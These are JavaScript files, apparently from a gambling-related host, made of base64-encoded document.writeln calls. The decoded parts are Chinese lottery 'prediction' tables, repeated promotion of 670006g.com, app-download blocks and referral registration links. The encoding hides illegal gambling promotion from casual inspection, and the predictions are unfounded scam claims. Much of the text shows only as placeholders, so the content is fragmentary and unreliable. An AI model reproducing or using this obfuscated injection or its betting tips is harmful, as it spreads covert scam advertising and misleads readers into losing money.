document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4xMjTmnJ88c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsgY29sb3I6ICNmZjAwMDA7Ij7pppnmuK/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+aKleazqO+8gTwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/6Zeu5a6Y572RPC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICA8L2Rpdj4KICAgICAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuInmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ovpPnsr7lhYk8L3NwYW4+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTMxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDLmnJ/[base64]/[base64]/[base64]/vvJrku4rmmZrkubA8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7jgJA3LjTlsL7jgJE8L3NwYW4+6L6T57K+5YWJJnJhcnI7PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5byA6b6ZMjblh4Y8L3NwYW4+PC9zcGFuPjwvc3Ryb25nPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTMxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTbmnJ/[base64]/[base64]/[base64]/vvJrku4rmmZrkubA8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7jgJAzLjTlsL7jgJE8L3NwYW4+6L6T57K+5YWJJnJhcnI7PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5byA6JuHMDHlh4Y8L3NwYW4+PC9zcGFuPjwvc3Ryb25nPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTMxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNDLmnJ/[base64]/[base64]/[base64]/vvJrku4rmmZrkubA8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7jgJA3LjLlsL7jgJE8L3NwYW4+6L6T57K+5YWJJnJhcnI7PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5byA6amsNDjlh4Y8L3NwYW4+PC9zcGFuPjwvc3Ryb25nPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTc5MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4xMjbmnJ/[base64]/vvJrku4rmmZrkubA8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7jgJAzLjXlsL7jgJE8L3NwYW4+6L6T57K+5YWJJnJhcnI7PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+5byAOueJmzQx5YeGPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45MzkyJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4wMDjmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45MzkyJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4wMDbmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45MzkyJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4wMDPmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45MzkyJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4wMDHmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45MzkyJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4zNjTmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45MzkyJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4zNjLmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45MzkyJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4zNjDmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia04.cgidzm1.jijijijin.com/upload/script/01/e7267820730a2253.js
body_size: 23384
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgPGRpdiBjbGFzcz0iZG93bjk4OThfMjMwNzExLWJveHQtMmwiPgogICAgICAgICAgICAgICAgPHVsPgogICAgICAgICAgICAgICAgICAgIDxsaT48cD7lhajlm73lvanmsJHpppbpgInlqLHkuZDova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+aKleazqO+8gTwvZGl2PgogICAgICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnO30KIC5kb3duOTg5OC1ib3h0LTF7d2lkdGg6MjAlO21pbi13aWR0aDoxMDBweDt0ZXh0LWFsaWduOmNlbnRlcn0K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT48cD7lhajlm73lvanmsJHpppbpgInlqLHkuZDova/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mjojmnYPvvJrlhY3otLnova/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mmJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PGRpdiBjbGFzcz0iYWR2ZXJ0IiBzdHlsZT0iIj4KCSAgICAgICAgICA8YSB0YXJnZXQ9Il9ibGFuayIgaHJlZj0iaHR0cHM6Ly9pZmRnZmF0LnJlYXJlNzJlb2Q5b24zMmYtNWFmYi5jb20vd2FwLyMvUmVnaXN0ZXI/[base64]/vvJoxNi45OE1CPC9saT4K")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mnaXmupDvvJo4ODA45b2p56WoPC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7njq/[base64]/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/cXJjb2RlPTU2NjYwNCI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/6Zeu5a6Y572RPC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/looPvvJpBbmRyb2lkL2lPUzwvbGk+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDwvdWw+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/g+aKleazqO+8gTwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJoxNi45OE1CPC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mnaXmupDvvJoyMDIz5b2p56WoPC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7njq/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT48cD7lhajlm73lvanmsJHpppbpgInlvannpajova/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mjojmnYPvvJrlhY3otLnova/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mmJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PGRpdiBjbGFzcz0iYWR2ZXJ0IiBzdHlsZT0iIj4KCSAgICAgICAgICA8YSB0YXJnZXQ9Il9ibGFuayIgaHJlZj0iaHR0cHM6Ly9jcnhreXh2LmZzYW9hNzVmYmQwb2FhM3UteXViMy5jb20vd2FwLyMvUmVnaXN0ZXI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/6Zeu5a6Y572RPC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+aKleazqO+8gTwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/cHJvbW90ZUNvZGU9MjI4MCIgdGFyZ2V0PSJfYmxhbmsiPjxpbWcgY2xhc3M9Imxhenlsb2FkIiBkYXRhLW9yaWdpbmFsPSJodHRwczovL3hpYTA2LmNnaWR6bTEuamlqaWppamluLmNvbS91cGxvYWQvZXB5L3NraW4vaW1hZ2Uvd2ViIj7orr/pl67lrpjnvZE8L2E+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT48cD7lhajlm73lvanmsJHpppbpgInlqLHkuZDova/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mjojmnYPvvJrlhY3otLnova/[base64]/[base64]/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/ku7Y8L2xpPgo=")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mmJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgIGRpc2FibGVPbkludGVyYWN0aW9uOiBmYWxzZSwKICAgICAgICAgICAgICAgIC8vIHNsaWRlVG9DbGlja2VkU2xpZGU6IHRydWUsIC8v54K55Ye76Lef6ZqP5ruR5YqoCiAgICAgICAgICAgICAgICBzbGlkZXNQZXJWaWV3OiAxMiwgLy/kuIDlsY/[base64]")));
document.writeln(utf8to16(strdecode("CiAgICAgICAgICAgICAgICAgICAgICAgIGNsaWVudFdpZHRoID0gcGFyc2VJbnQodGhpcy4kd3JhcHBlckVsLmNzcygnd2lkdGgnKSkgLy9OYXbnmoTlj6/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lrp3lrp06PHNwYW4gc3R5bGU9ImJhY2tncm91bmQtY29sb3I6ICNmZjAwMDA7IGNvbG9yOiAjZmZmZjAwOyI+NjcwMDA2Zy5jb208L3NwYW4+PC9zcGFuPjwvc3Ryb25nPjwvcD4KPC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/5a6d5a6dOjxzcGFuIHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOiAjZmYwMDAwOyBjb2xvcjogI2ZmZmYwMDsiPjY3MDAwNmcuY29tPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/5a6d5a6dOjxzcGFuIHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOiAjZmYwMDAwOyBjb2xvcjogI2ZmZmYwMDsiPjY3MDAwNmcuY29tPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5a6d5a6dOjxzcGFuIHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOiAjZmYwMDAwOyBjb2xvcjogI2ZmZmYwMDsiPjY3MDAwNmcuY29tPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgPGRpdiBjbGFzcz0iZG93bjk4OThfMjMwNzExLWJveHQtMmwiPgogICAgICAgICAgICAgICAgPHVsPgogICAgICAgICAgICAgICAgICAgIDxsaT48cD7lhajlm73lvanmsJHpppbpgInlvannpajova/[base64]/looPvvJpBbmRyb2lkL2lPUzwvbGk+CiAgICAgICAgICAgICAgICA8L3VsPgogICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0iZG93bjk4OThfMjMwNzExLWJveHQtMnIiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/g+aKleazqO+8gTwvZGl2PgogICAgICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia04.cgidzm1.jijijijin.com/upload/script/01/87023a96c69da3d1.js
body_size: 27860
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuZ3ogpbkuIDnoIE8L3NwYW4+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+CiAgICA8ZGl2IGNsYXNzPSJDb250ZW50Ym94NTAwMDAiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/mnJ/ot5/[base64]/lhavogpY8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGZvbnQtZmFtaWx5OiAnTWljcm9zb2Z0IFlhSGVpJywgJ0hlbHZldGljYSBOZXVlJywgJ1BpbmdGYW5nIFNDJywgc2Fucy1zZXJpZjsgZm9udC1zaXplOiAxNHB0OyI+6ZW/[base64]/56CBPC9zcGFuPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lrrbph448L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/kuIPogpY8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/kuZ3ogpY8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5pyf6Lef6Liq44CKd3d3LjY3MDAwNmcuY29t44CL56iz6LWa5LiN6LWUPC9zcGFuPjwvc3Ryb25nPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mnJ/ot5/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ikb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
